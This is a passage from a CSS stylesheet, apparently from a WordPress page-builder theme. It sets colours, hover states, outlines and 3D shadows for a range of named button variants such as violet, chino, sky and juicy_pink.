a.vc_btn-violet.vc_btn_outlined:hover,
a.vc_btn-violet.vc_btn_square_outlined:hover,
button.vc_btn-violet.vc_btn_outlined:hover,
button.vc_btn-violet.vc_btn_square_outlined:hover {
    border-color: #7c57bb
}

.vc_btn-violet.vc_btn_3d,
a.vc_btn-violet.vc_btn_3d,
button.vc_btn-violet.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #6e48b1;
    box-shadow: 0 5px 0 #6e48b1;
    margin-bottom: 5px
}

.vc_btn-violet.vc_btn_3d.vc_btn_xs,
a.vc_btn-violet.vc_btn_3d.vc_btn_xs,
button.vc_btn-violet.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #6e48b1;
    box-shadow: 0 3px 0 #6e48b1;
    margin-bottom: 3px
}

.vc_btn-violet.vc_btn_3d.vc_btn_sm,
a.vc_btn-violet.vc_btn_3d.vc_btn_sm,
button.vc_btn-violet.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #6e48b1;
    box-shadow: 0 4px 0 #6e48b1;
    margin-bottom: 4px
}

.vc_btn-peacoc,
a.vc_btn-peacoc,
button.vc_btn-peacoc {
    background-color: #4CADC9;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-peacoc:hover,
a.vc_btn-peacoc:hover,
button.vc_btn-peacoc:hover {
    background-color: #39a0bd;
    color: #f7f7f7!important
}

.vc_btn-peacoc.vc_btn_outlined,
.vc_btn-peacoc.vc_btn_square_outlined,
a.vc_btn-peacoc.vc_btn_outlined,
a.vc_btn-peacoc.vc_btn_square_outlined,
button.vc_btn-peacoc.vc_btn_outlined,
button.vc_btn-peacoc.vc_btn_square_outlined {
    color: #4CADC9!important
}

.vc_btn-peacoc.vc_btn_outlined:hover,
.vc_btn-peacoc.vc_btn_square_outlined:hover,
a.vc_btn-peacoc.vc_btn_outlined:hover,
a.vc_btn-peacoc.vc_btn_square_outlined:hover,
button.vc_btn-peacoc.vc_btn_outlined:hover,
button.vc_btn-peacoc.vc_btn_square_outlined:hover {
    border-color: #39a0bd
}

.vc_btn-peacoc.vc_btn_3d,
a.vc_btn-peacoc.vc_btn_3d,
button.vc_btn-peacoc.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #338faa;
    box-shadow: 0 5px 0 #338faa;
    margin-bottom: 5px
}

.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #338faa;
    box-shadow: 0 3px 0 #338faa;
    margin-bottom: 3px
}

.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #338faa;
    box-shadow: 0 4px 0 #338faa;
    margin-bottom: 4px
}

.vc_btn-chino,
a.vc_btn-chino,
button.vc_btn-chino {
    background-color: #CEC2AB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-chino:hover,
a.vc_btn-chino:hover,
button.vc_btn-chino:hover {
    background-color: #c3b498;
    color: #f7f7f7!important
}

.vc_btn-chino.vc_btn_outlined,
.vc_btn-chino.vc_btn_square_outlined,
a.vc_btn-chino.vc_btn_outlined,
a.vc_btn-chino.vc_btn_square_outlined,
button.vc_btn-chino.vc_btn_outlined,
button.vc_btn-chino.vc_btn_square_outlined {
    color: #CEC2AB!important
}

.vc_btn-chino.vc_btn_outlined:hover,
.vc_btn-chino.vc_btn_square_outlined:hover,
a.vc_btn-chino.vc_btn_outlined:hover,
a.vc_btn-chino.vc_btn_square_outlined:hover,
button.vc_btn-chino.vc_btn_outlined:hover,
button.vc_btn-chino.vc_btn_square_outlined:hover {
    border-color: #c3b498
}

.vc_btn-chino.vc_btn_3d,
a.vc_btn-chino.vc_btn_3d,
button.vc_btn-chino.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #b9a888;
    box-shadow: 0 5px 0 #b9a888;
    margin-bottom: 5px
}

.vc_btn-chino.vc_btn_3d.vc_btn_xs,
a.vc_btn-chino.vc_btn_3d.vc_btn_xs,
button.vc_btn-chino.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #b9a888;
    box-shadow: 0 3px 0 #b9a888;
    margin-bottom: 3px
}

.vc_btn-chino.vc_btn_3d.vc_btn_sm,
a.vc_btn-chino.vc_btn_3d.vc_btn_sm,
button.vc_btn-chino.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #b9a888;
    box-shadow: 0 4px 0 #b9a888;
    margin-bottom: 4px
}

.vc_btn-mulled_wine,
a.vc_btn-mulled_wine,
button.vc_btn-mulled_wine {
    background-color: #50485B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-mulled_wine:hover,
a.vc_btn-mulled_wine:hover,
button.vc_btn-mulled_wine:hover {
    background-color: #413a4a;
    color: #f7f7f7!important
}

.vc_btn-mulled_wine.vc_btn_outlined,
.vc_btn-mulled_wine.vc_btn_square_outlined,
a.vc_btn-mulled_wine.vc_btn_outlined,
a.vc_btn-mulled_wine.vc_btn_square_outlined,
button.vc_btn-mulled_wine.vc_btn_outlined,
button.vc_btn-mulled_wine.vc_btn_square_outlined {
    color: #50485B!important
}

.vc_btn-mulled_wine.vc_btn_outlined:hover,
.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_square_outlined:hover {
    border-color: #413a4a
}

.vc_btn-mulled_wine.vc_btn_3d,
a.vc_btn-mulled_wine.vc_btn_3d,
button.vc_btn-mulled_wine.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #342f3c;
    box-shadow: 0 5px 0 #342f3c;
    margin-bottom: 5px
}

.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #342f3c;
    box-shadow: 0 3px 0 #342f3c;
    margin-bottom: 3px
}

.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #342f3c;
    box-shadow: 0 4px 0 #342f3c;
    margin-bottom: 4px
}

.vc_btn-vista_blue,
a.vc_btn-vista_blue,
button.vc_btn-vista_blue {
    background-color: #75D69C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-vista_blue:hover,
a.vc_btn-vista_blue:hover,
button.vc_btn-vista_blue:hover {
    background-color: #5dcf8b;
    color: #f7f7f7!important
}

.vc_btn-vista_blue.vc_btn_outlined,
.vc_btn-vista_blue.vc_btn_square_outlined,
a.vc_btn-vista_blue.vc_btn_outlined,
a.vc_btn-vista_blue.vc_btn_square_outlined,
button.vc_btn-vista_blue.vc_btn_outlined,
button.vc_btn-vista_blue.vc_btn_square_outlined {
    color: #75D69C!important
}

.vc_btn-vista_blue.vc_btn_outlined:hover,
.vc_btn-vista_blue.vc_btn_square_outlined:hover,
a.vc_btn-vista_blue.vc_btn_outlined:hover,
a.vc_btn-vista_blue.vc_btn_square_outlined:hover,
button.vc_btn-vista_blue.vc_btn_outlined:hover,
button.vc_btn-vista_blue.vc_btn_square_outlined:hover {
    border-color: #5dcf8b
}

.vc_btn-vista_blue.vc_btn_3d,
a.vc_btn-vista_blue.vc_btn_3d,
button.vc_btn-vista_blue.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #4ac97d;
    box-shadow: 0 5px 0 #4ac97d;
    margin-bottom: 5px
}

.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #4ac97d;
    box-shadow: 0 3px 0 #4ac97d;
    margin-bottom: 3px
}

.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #4ac97d;
    box-shadow: 0 4px 0 #4ac97d;
    margin-bottom: 4px
}

.vc_btn-black,
a.vc_btn-black,
button.vc_btn-black {
    background-color: #2A2A2A;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-black:hover,
a.vc_btn-black:hover,
button.vc_btn-black:hover {
    background-color: #1b1b1b;
    color: #f7f7f7!important
}

.vc_btn-black.vc_btn_outlined,
.vc_btn-black.vc_btn_square_outlined,
a.vc_btn-black.vc_btn_outlined,
a.vc_btn-black.vc_btn_square_outlined,
button.vc_btn-black.vc_btn_outlined,
button.vc_btn-black.vc_btn_square_outlined {
    color: #2A2A2A!important
}

.vc_btn-black.vc_btn_outlined:hover,
.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
a.vc_btn-black.vc_btn_square_outlined:hover,
button.vc_btn-black.vc_btn_outlined:hover,
button.vc_btn-black.vc_btn_square_outlined:hover {
    border-color: #1b1b1b
}

.vc_btn-black.vc_btn_3d,
a.vc_btn-black.vc_btn_3d,
button.vc_btn-black.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #0e0e0e;
    box-shadow: 0 5px 0 #0e0e0e;
    margin-bottom: 5px
}

.vc_btn-black.vc_btn_3d.vc_btn_xs,
a.vc_btn-black.vc_btn_3d.vc_btn_xs,
button.vc_btn-black.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #0e0e0e;
    box-shadow: 0 3px 0 #0e0e0e;
    margin-bottom: 3px
}

.vc_btn-black.vc_btn_3d.vc_btn_sm,
a.vc_btn-black.vc_btn_3d.vc_btn_sm,
button.vc_btn-black.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #0e0e0e;
    box-shadow: 0 4px 0 #0e0e0e;
    margin-bottom: 4px
}

.vc_btn-grey,
a.vc_btn-grey,
button.vc_btn-grey {
    background-color: #EBEBEB;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-grey:hover,
a.vc_btn-grey:hover,
button.vc_btn-grey:hover {
    background-color: #dcdcdc;
    color: #5e5e5e!important
}

.vc_btn-grey.vc_btn_outlined,
.vc_btn-grey.vc_btn_square_outlined,
a.vc_btn-grey.vc_btn_outlined,
a.vc_btn-grey.vc_btn_square_outlined,
button.vc_btn-grey.vc_btn_outlined,
button.vc_btn-grey.vc_btn_square_outlined {
    color: #EBEBEB!important
}

.vc_btn-grey.vc_btn_outlined:hover,
.vc_btn-grey.vc_btn_square_outlined:hover,
a.vc_btn-grey.vc_btn_outlined:hover,
a.vc_btn-grey.vc_btn_square_outlined:hover,
button.vc_btn-grey.vc_btn_outlined:hover,
button.vc_btn-grey.vc_btn_square_outlined:hover {
    border-color: #dcdcdc
}

.vc_btn-grey.vc_btn_3d,
a.vc_btn-grey.vc_btn_3d,
button.vc_btn-grey.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #cfcfcf;
    box-shadow: 0 5px 0 #cfcfcf;
    margin-bottom: 5px
}

.vc_btn-grey.vc_btn_3d.vc_btn_xs,
a.vc_btn-grey.vc_btn_3d.vc_btn_xs,
button.vc_btn-grey.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #cfcfcf;
    box-shadow: 0 3px 0 #cfcfcf;
    margin-bottom: 3px
}

.vc_btn-grey.vc_btn_3d.vc_btn_sm,
a.vc_btn-grey.vc_btn_3d.vc_btn_sm,
button.vc_btn-grey.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #cfcfcf;
    box-shadow: 0 4px 0 #cfcfcf;
    margin-bottom: 4px
}

.vc_btn-orange,
a.vc_btn-orange,
button.vc_btn-orange {
    background-color: #F7BE68;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-orange:hover,
a.vc_btn-orange:hover,
button.vc_btn-orange:hover {
    background-color: #f5b14b;
    color: #f7f7f7!important
}

.vc_btn-orange.vc_btn_outlined,
.vc_btn-orange.vc_btn_square_outlined,
a.vc_btn-orange.vc_btn_outlined,
a.vc_btn-orange.vc_btn_square_outlined,
button.vc_btn-orange.vc_btn_outlined,
button.vc_btn-orange.vc_btn_square_outlined {
    color: #F7BE68!important
}

.vc_btn-orange.vc_btn_outlined:hover,
.vc_btn-orange.vc_btn_square_outlined:hover,
a.vc_btn-orange.vc_btn_outlined:hover,
a.vc_btn-orange.vc_btn_square_outlined:hover,
button.vc_btn-orange.vc_btn_outlined:hover,
button.vc_btn-orange.vc_btn_square_outlined:hover {
    border-color: #f5b14b
}

.vc_btn-orange.vc_btn_3d,
a.vc_btn-orange.vc_btn_3d,
button.vc_btn-orange.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f4a733;
    box-shadow: 0 5px 0 #f4a733;
    margin-bottom: 5px
}

.vc_btn-orange.vc_btn_3d.vc_btn_xs,
a.vc_btn-orange.vc_btn_3d.vc_btn_xs,
button.vc_btn-orange.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f4a733;
    box-shadow: 0 3px 0 #f4a733;
    margin-bottom: 3px
}

.vc_btn-orange.vc_btn_3d.vc_btn_sm,
a.vc_btn-orange.vc_btn_3d.vc_btn_sm,
button.vc_btn-orange.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f4a733;
    box-shadow: 0 4px 0 #f4a733;
    margin-bottom: 4px
}

.vc_btn-sky,
a.vc_btn-sky,
button.vc_btn-sky {
    background-color: #5AA1E3;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-sky:hover,
a.vc_btn-sky:hover,
button.vc_btn-sky:hover {
    background-color: #4092df;
    color: #f7f7f7!important
}

.vc_btn-sky.vc_btn_outlined,
.vc_btn-sky.vc_btn_square_outlined,
a.vc_btn-sky.vc_btn_outlined,
a.vc_btn-sky.vc_btn_square_outlined,
button.vc_btn-sky.vc_btn_outlined,
button.vc_btn-sky.vc_btn_square_outlined {
    color: #5AA1E3!important
}

.vc_btn-sky.vc_btn_outlined:hover,
.vc_btn-sky.vc_btn_square_outlined:hover,
a.vc_btn-sky.vc_btn_outlined:hover,
a.vc_btn-sky.vc_btn_square_outlined:hover,
button.vc_btn-sky.vc_btn_outlined:hover,
button.vc_btn-sky.vc_btn_square_outlined:hover {
    border-color: #4092df
}

.vc_btn-sky.vc_btn_3d,
a.vc_btn-sky.vc_btn_3d,
button.vc_btn-sky.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #2a86db;
    box-shadow: 0 5px 0 #2a86db;
    margin-bottom: 5px
}

.vc_btn-sky.vc_btn_3d.vc_btn_xs,
a.vc_btn-sky.vc_btn_3d.vc_btn_xs,
button.vc_btn-sky.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #2a86db;
    box-shadow: 0 3px 0 #2a86db;
    margin-bottom: 3px
}

.vc_btn-sky.vc_btn_3d.vc_btn_sm,
a.vc_btn-sky.vc_btn_3d.vc_btn_sm,
button.vc_btn-sky.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #2a86db;
    box-shadow: 0 4px 0 #2a86db;
    margin-bottom: 4px
}

.vc_btn-green,
a.vc_btn-green,
button.vc_btn-green {
    background-color: #6DAB3C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-green:hover,
a.vc_btn-green:hover,
button.vc_btn-green:hover {
    background-color: #5f9434;
    color: #f7f7f7!important
}

.vc_btn-green.vc_btn_outlined,
.vc_btn-green.vc_btn_square_outlined,
a.vc_btn-green.vc_btn_outlined,
a.vc_btn-green.vc_btn_square_outlined,
button.vc_btn-green.vc_btn_outlined,
button.vc_btn-green.vc_btn_square_outlined {
    color: #6DAB3C!important
}

.vc_btn-green.vc_btn_outlined:hover,
.vc_btn-green.vc_btn_square_outlined:hover,
a.vc_btn-green.vc_btn_outlined:hover,
a.vc_btn-green.vc_btn_square_outlined:hover,
button.vc_btn-green.vc_btn_outlined:hover,
button.vc_btn-green.vc_btn_square_outlined:hover {
    border-color: #5f9434
}

.vc_btn-green.vc_btn_3d,
a.vc_btn-green.vc_btn_3d,
button.vc_btn-green.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #53812d;
    box-shadow: 0 5px 0 #53812d;
    margin-bottom: 5px
}

.vc_btn-green.vc_btn_3d.vc_btn_xs,
a.vc_btn-green.vc_btn_3d.vc_btn_xs,
button.vc_btn-green.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #53812d;
    box-shadow: 0 3px 0 #53812d;
    margin-bottom: 3px
}

.vc_btn-green.vc_btn_3d.vc_btn_sm,
a.vc_btn-green.vc_btn_3d.vc_btn_sm,
button.vc_btn-green.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #53812d;
    box-shadow: 0 4px 0 #53812d;
    margin-bottom: 4px
}

.vc_btn-juicy_pink,
a.vc_btn-juicy_pink,
button.vc_btn-juicy_pink {
    background-color: #F4524D;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-juicy_pink:hover,
a.vc_btn-juicy_pink:hover,
button.vc_btn-juicy_pink:hover {
    background-color: #f23630;
    color: #f7f7f7!important
}

.vc_btn-juicy_pink.vc_btn_outlined,
.vc_btn-juicy_pink.vc_btn_square_outlined,
a.vc_btn-juicy_pink.vc_btn_outlined,
a.vc_btn-juicy_pink.vc_btn_square_outlined,
button.vc_btn-juicy_pink.vc_btn_outlined,
button.vc_btn-juicy_pink.vc_btn_square_outlined {
    color: #F4524D!important
}

.vc_btn-juicy_pink.vc_btn_outlined:hover,
.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_square_outlined:hover {
    border-color: #f23630
}

.vc_btn-juicy_pink.vc_btn_3d,
a.vc_btn-juicy_pink.vc_btn_3d,
button.vc_btn-juicy_pink.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f11f18;
    box-shadow: 0 5px 0 #f11f18;
    margin-bottom: 5px
}

.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f11f18;
    box-shadow: 0 3px 0 #f11f18;
    margin-bottom: 3px
}

.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f11f18;
    box-shadow: 0 4px 0 #f11f18;
    margin-bottom: 4px
}

.vc_btn-sandy_brown,
a.vc_btn-sandy_brown,
button.vc_btn-sandy_brown {
    background-color: #F79468;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-sandy_brown:hover,
a.vc_btn-sandy_brown:hover,
button.vc_btn-sandy_brown:hover {
    background-color: #f57f4b;
    color: #f7f7f7!important
}

.vc_btn-sandy_brown.vc_btn_outlined,
.vc_btn-sandy_brown.vc_btn_square_outlined,
a.vc_btn-sandy_brown.vc_btn_outlined,
a.vc_btn-sandy_brown.vc_btn_square_outlined,
button.vc_btn-sandy_brown.vc_btn_outlined,
button.vc_btn-sandy_brown.vc_btn_square_outlined {
    color: #F79468!important
}

.vc_btn-sandy_brown.vc_btn_outlined:hover,
.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_square_outlined:hover {
    border-color: #f57f4b
}

.vc_btn-sandy_brown.vc_btn_3d,
a.vc_btn-sandy_brown.vc_btn_3d,
button.vc_btn-sandy_brown.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f46e33;
    box-shadow: 0 5px 0 #f46e33;
    margin-bottom: 5px
}

.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f46e33;
    box-shadow: 0 3px 0 #f46e33;
    margin-bottom: 3px
}

.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f46e33;
    box-shadow: 0 4px 0 #f46e33;
    margin-bottom: 4px
}

.vc_btn-purple,
a.vc_btn-purple,
button.vc_btn-purple {
    background-color: #B97EBB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-purple:hover,
a.vc_btn-purple:hover,
button.vc_btn-purple:hover {
    background-color: #ae6ab0;
    color: #f7f7f7!important
}

.vc_btn-purple.vc_btn_outlined,
.vc_btn-purple.vc_btn_square_outlined,
a.vc_btn-purple.vc_btn_outlined,
a.vc_btn-purple.vc_btn_square_outlined,
button.vc_btn-purple.vc_btn_outlined,
button.vc_btn-purple.vc_btn_square_outlined {
    color: #B97EBB!important
}

.vc_btn-purple.vc_btn_outlined:hover,
.vc_btn-purple.vc_btn_square_outlined:hover,
a.vc_btn-purple.vc_btn_outlined:hover,
a.vc_btn-purple.vc_btn_square_outlined:hover,
button.vc_btn-purple.vc_btn_outlined:hover,
button.vc_btn-purple.vc_btn_square_outlined:hover {
    border-color: #ae6ab0
}

.vc_btn-purple.vc_btn_3d,
a.vc_btn-purple.vc_btn_3d,
button.vc_btn-purple.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #a559a8;
    box-shadow: 0 5px 0 #a559a8;
    margin-bottom: 5px
}

.vc_btn-purple.vc_btn_3d.vc_btn_xs,
a.vc_btn-purple.vc_btn_3d.vc_btn_xs,
button.vc_btn-purple.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #a559a8;
    box-shadow: 0 3px 0 #a559a8;
    margin-bottom: 3px
}

.vc_btn-purple.vc_btn_3d.vc_btn_sm,
a.vc_btn-purple.vc_btn_3d.vc_btn_sm,
button.vc_btn-purple.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #a559a8;
    box-shadow: 0 4px 0 #a559a8;
    margin-bottom: 4px
}

.vc_btn-white,
a.vc_btn-white,
button.vc_btn-white {
    background-color: #FFF;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-white:hover,
a.vc_btn-white:hover,
button.vc_btn-white:hover {
    background-color: #f0f0f0;
    color: #5e5e5e!important
}

.vc_btn-white.vc_btn_outlined,
.vc_btn-white.vc_btn_square_outlined,
a.vc_btn-white.vc_btn_outlined,
a.vc_btn-white.vc_btn_square_outlined,
button.vc_btn-white.vc_btn_outlined,
button.vc_btn-white.vc_btn_square_outlined {
    color: #FFF!important
}

.vc_btn-white.vc_btn_outlined:hover,
.vc_btn-white.vc_btn_square_outlined:hover,
a.vc_btn-white.vc_btn_outlined:hover,
a.vc_btn-white.vc_btn_square_outlined:hover,
button.vc_btn-white.vc_btn_outlined:hover,
button.vc_btn-white.vc_btn_square_outlined:hover {
    border-color: #f0f0f0
}

.vc_btn-white.vc_btn_3d,
a.vc_btn-white.vc_btn_3d,
button.vc_btn-white.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #e3e3e3;
    box-shadow: 0 5px 0 #e3e3e3;
    margin-bottom: 5px
}

.vc_btn-white.vc_btn_3d.vc_btn_xs,
a.vc_btn-white.vc_btn_3d.vc_btn_xs,
button.vc_btn-white.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #e3e3e3;
    box-shadow: 0 3px 0 #e3e3e3;
    margin-bottom: 3px
}

.vc_btn-white.vc_btn_3d.vc_btn_sm,
a.vc_btn-white.vc_btn_3d.vc_btn_sm,
button.vc_btn-white.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #e3e3e3;
    box-shadow: 0 4px 0 #e3e3e3;
    margin-bottom: 4px
}

.vc_btn-grace,
a.vc_btn-grace,
button.vc_btn-grace {
    background-color: #AED13B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-grace:hover,
a.vc_btn-grace:hover,
button.vc_btn-grace:hover {
    background-color: #9ec02d;
    color: #f7f7f7!important
}

.vc_btn-grace.vc_btn_outlined,
.vc_btn-grace.vc_btn_square_outlined,
a.vc_btn-grace.vc_btn_outlined,
a.vc_btn-grace.vc_btn_square_outlined,
button.vc_btn-grace.vc_btn_outlined,
button.vc_btn-grace.vc_btn_square_outlined {
    color: #AED13B!important
}

.vc_btn-grace.vc_btn_outlined:hover,
.vc_btn-grace.vc_btn_square_outlined:hover,
a.vc_btn-grace.vc_btn_outlined:hover,
a.vc_btn-grace.vc_btn_square_outlined:hover,
button.vc_btn-grace.vc_btn_outlined:hover,
button.vc_btn-grace.vc_btn_square_outlined:hover {
    border-color: #9ec02d
}

.vc_btn-grace.vc_btn_3d,
a.vc_btn-grace.vc_btn_3d,
button.vc_btn-grace.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #8dac28;
    box-shadow: 0 5px 0 #8dac28;
    margin-bottom: 5px
}

.vc_btn-grace.vc_btn_3d.vc_btn_xs,
a.vc_btn-grace.vc_btn_3d.vc_btn_xs,
button.vc_btn-grace.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #8dac28;
    box-shadow: 0 3px 0 #8dac28;
    margin-bottom: 3px
}

.vc_btn-grace.vc_btn_3d.vc_btn_sm,
a.vc_btn-grace.vc_btn_3d.vc_btn_sm,
button.vc_btn-grace.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #8dac28;
    box-shadow: 0 4px 0 #8dac28;
    margin-bottom: 4px
}

.vc_btn-default,
a.vc_btn-default,
button.vc_btn-default {
    color: #7d7d7d;
    background-color: #fff;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-default,
.open>.dropdown-togglea.vc_btn-default,
.open>.dropdown-togglebutton.vc_btn-default,
.vc_btn-default.active,
.vc_btn-default:active,
.vc_btn-default:focus,
.vc_btn-default:hover,
a.vc_btn-default.active,
a.vc_btn-default:active,
a.vc_btn-default:focus,
a.vc_btn-default:hover,
button.vc_btn-default.active,
button.vc_btn-default:active,
button.vc_btn-default:focus,
button.vc_btn-default:hover {
    color: #7d7d7d;
    background-color: #e6e6e6;
    border-color: transparent
}

.vc_btn-default.disabled,
.vc_btn-default.disabled.active,
.vc_btn-default.disabled:active,
.vc_btn-default.disabled:focus,
.vc_btn-default.disabled:hover,
.vc_btn-default[disabled],
.vc_btn-default[disabled].active,
.vc_btn-default[disabled]:active,
.vc_btn-default[disabled]:focus,
.vc_btn-default[disabled]:hover,
a.vc_btn-default.disabled,
a.vc_btn-default.disabled.active,
a.vc_btn-default.disabled:active,
a.vc_btn-default.disabled:focus,
a.vc_btn-default.disabled:hover,
a.vc_btn-default[disabled],
a.vc_btn-default[disabled].active,
a.vc_btn-default[disabled]:active,
a.vc_btn-default[disabled]:focus,
a.vc_btn-default[disabled]:hover,
button.vc_btn-default.disabled,
button.vc_btn-default.disabled.active,
button.vc_btn-default.disabled:active,
button.vc_btn-default.disabled:focus,
button.vc_btn-default.disabled:hover,
button.vc_btn-default[disabled],
button.vc_btn-default[disabled].active,
button.vc_btn-default[disabled]:active,
button.vc_btn-default[disabled]:focus,
button.vc_btn-default[disabled]:hover,
fieldset[disabled] .vc_btn-default,
fieldset[disabled] .vc_btn-default.active,
fieldset[disabled] .vc_btn-default:active,
fieldset[disabled] .vc_btn-default:focus,
fieldset[disabled] .vc_btn-default:hover,
fieldset[disabled] a.vc_btn-default,
fieldset[disabled] a.vc_btn-default.active,
fieldset[disabled] a.vc_btn-default:active,
fieldset[disabled] a.vc_btn-default:focus,
fieldset[disabled] a.vc_btn-default:hover,
fieldset[disabled] button.vc_btn-default,
fieldset[disabled] button.vc_btn-default.active,
fieldset[disabled] button.vc_btn-default:active,
fieldset[disabled] button.vc_btn-default:focus,
fieldset[disabled] button.vc_btn-default:hover {
    background-color: #fff;
    border-color: transparent
}

.vc_btn-default .badge,
a.vc_btn-default .badge,
button.vc_btn-default .badge {
